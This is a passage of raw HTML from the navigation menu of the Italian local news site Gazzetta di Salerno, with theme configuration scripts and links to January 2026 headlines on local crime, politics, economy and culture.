        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_99 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" ><script>var block_tdi_99 = new tdBlock();
block_tdi_99.id = "tdi_99";
block_tdi_99.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_99","tdc_css_class":"tdi_99","tdc_css_class_style":"tdi_99_rand_style"}';
block_tdi_99.td_column_number = "3";
block_tdi_99.block_type = "td_block_mega_menu";
block_tdi_99.post_count = "4";
block_tdi_99.found_posts = "31714";
block_tdi_99.header_color = "";
block_tdi_99.ajax_pagination_infinite_stop = "";
block_tdi_99.max_num_pages = "7929";
tdBlocksArray.push(block_tdi_99);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_99" id="tdi_100" data-td_block_id="tdi_99" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_99"  id="tdi_101" data-td_block_id="tdi_99" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_99"  id="tdi_102" data-td_block_id="tdi_99" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_99 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" class="td-image-wrap " title="Riaperta al traffico SS 163 Amalfitana a Maiori" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Riaperta al traffico SS 163 Amalfitana a Maiori" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" title="Riaperta al traffico SS 163 Amalfitana a Maiori">Riaperta al traffico SS 163 Amalfitana a Maiori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" class="td-image-wrap " title="GdF confisca 13 milioni a imprenditore edile" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GdF confisca 13 milioni a imprenditore edile" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" title="GdF confisca 13 milioni a imprenditore edile">GdF confisca 13 milioni a imprenditore edile</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_103 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" ><script>var block_tdi_103 = new tdBlock();
block_tdi_103.id = "tdi_103";
block_tdi_103.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_103","tdc_css_class":"tdi_103","tdc_css_class_style":"tdi_103_rand_style"}';
block_tdi_103.td_column_number = "3";
block_tdi_103.block_type = "td_block_mega_menu";
block_tdi_103.post_count = "5";
block_tdi_103.found_posts = "2021";
block_tdi_103.header_color = "";
block_tdi_103.ajax_pagination_infinite_stop = "";
block_tdi_103.max_num_pages = "405";
tdBlocksArray.push(block_tdi_103);
</script><div id=tdi_103 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" class="td-image-wrap " title="Comuni montani, Cisl contro nuova classificazione" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Comuni montani, Cisl contro nuova classificazione" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" title="Comuni montani, Cisl contro nuova classificazione">Comuni montani, Cisl contro nuova classificazione</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura">Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, Villani (M5S): brutta pagina" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Virginia Villani coordinatrice provinciale di Salerno MS" title="Dimissioni Napoli, Villani (M5S): brutta pagina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" title="Dimissioni Napoli, Villani (M5S): brutta pagina">Dimissioni Napoli, Villani (M5S): brutta pagina</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" class="td-image-wrap " title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno">Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni">Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_103" data-td_block_id="tdi_103"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_103" data-td_block_id="tdi_103"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_104 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" ><script>var block_tdi_104 = new tdBlock();
block_tdi_104.id = "tdi_104";
block_tdi_104.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_104","tdc_css_class":"tdi_104","tdc_css_class_style":"tdi_104_rand_style"}';
block_tdi_104.td_column_number = "3";
block_tdi_104.block_type = "td_block_mega_menu";
block_tdi_104.post_count = "4";
block_tdi_104.found_posts = "5781";
block_tdi_104.header_color = "";
block_tdi_104.ajax_pagination_infinite_stop = "";
block_tdi_104.max_num_pages = "1446";
tdBlocksArray.push(block_tdi_104);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_104" id="tdi_105" data-td_block_id="tdi_104" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_106" data-td_block_id="tdi_104" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_107" data-td_block_id="tdi_104" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_108" data-td_block_id="tdi_104" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_109" data-td_block_id="tdi_104" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_110" data-td_block_id="tdi_104" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_111" data-td_block_id="tdi_104" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_104 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/rottamazione-quinquies-si-parte/"  rel="bookmark" class="td-image-wrap " title="Rottamazione-quinquies, si parte" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-218x150.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-218x150.webp 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rottamazione-quinquies, si parte" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/rottamazione-quinquies-si-parte/"  rel="bookmark" title="Rottamazione-quinquies, si parte">Rottamazione-quinquies, si parte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/janus-i-piccoli-comuni-italiani-scelgono-una-startup-made-in-napoli-per-la-transizione-energetica/"  rel="bookmark" class="td-image-wrap " title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/janus-i-piccoli-comuni-italiani-scelgono-una-startup-made-in-napoli-per-la-transizione-energetica/"  rel="bookmark" title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica">Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" class="td-image-wrap " title="Prezzi, Istat, riprende inflazione a dicembre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Prezzi, Istat, riprende inflazione a dicembre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" title="Prezzi, Istat, riprende inflazione a dicembre">Prezzi, Istat, riprende inflazione a dicembre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cammarota-distretti-del-commercio-anche-a-salerno/"  rel="bookmark" class="td-image-wrap " title="Cammarota: distretti del commercio anche a Salerno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cammarota: distretti del commercio anche a Salerno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cammarota-distretti-del-commercio-anche-a-salerno/"  rel="bookmark" title="Cammarota: distretti del commercio anche a Salerno">Cammarota: distretti del commercio anche a Salerno</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_104" data-td_block_id="tdi_104"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_104" data-td_block_id="tdi_104"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_112 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112" ><script>var block_tdi_112 = new tdBlock();
block_tdi_112.id = "tdi_112";
block_tdi_112.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_112","tdc_css_class":"tdi_112","tdc_css_class_style":"tdi_112_rand_style"}';
block_tdi_112.td_column_number = "3";
block_tdi_112.block_type = "td_block_mega_menu";
block_tdi_112.post_count = "4";
block_tdi_112.found_posts = "14893";
block_tdi_112.header_color = "";
block_tdi_112.ajax_pagination_infinite_stop = "";
block_tdi_112.max_num_pages = "3724";
tdBlocksArray.push(block_tdi_112);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_112" id="tdi_113" data-td_block_id="tdi_112" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_114" data-td_block_id="tdi_112" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_115" data-td_block_id="tdi_112" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_116" data-td_block_id="tdi_112" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_117" data-td_block_id="tdi_112" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_118" data-td_block_id="tdi_112" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_119" data-td_block_id="tdi_112" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_120" data-td_block_id="tdi_112" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_121" data-td_block_id="tdi_112" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_122" data-td_block_id="tdi_112" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_123" data-td_block_id="tdi_112" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_124" data-td_block_id="tdi_112" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_125" data-td_block_id="tdi_112" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_126" data-td_block_id="tdi_112" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_127" data-td_block_id="tdi_112" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_128" data-td_block_id="tdi_112" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_129" data-td_block_id="tdi_112" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_112"  